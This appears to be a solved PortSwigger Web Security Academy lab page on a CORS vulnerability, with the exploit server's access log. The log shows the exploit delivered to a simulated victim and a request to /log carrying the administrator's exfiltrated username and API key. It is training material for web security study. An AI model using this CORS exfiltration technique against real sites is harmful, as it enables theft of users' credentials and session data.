 Web Security
Academy
CORS vulnerability with trusted insecure protocols
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
.159.171.151 2023-11-12 16:17:35 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
.159.171.151 2023-11-12 16:17:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
.159.171.151 2023-11-12 16:18:26 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
.159.171.151 2023-11-12 16:18:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
.159.171.151 2023-11-12 16:18:27 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
.159.171.151 2023-11-12 16:18:27 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
0.0.3.120 2023-11-12 16:18:28 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
0.0.3.120 2023-11-12 16:18:28 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22PWpLATd4hAIApxqXlz7LsHGGnGv2YUqO%22,%20%20%22sessions%22:%20[%20%20%20%20
0.0.3.120 2023-11-12 16:18:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
.159.171.151 2023-11-12 16:18:28 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
.159.171.151 2023-11-12 16:18:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
.159.171.151 2023-11-12 16:18:29 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"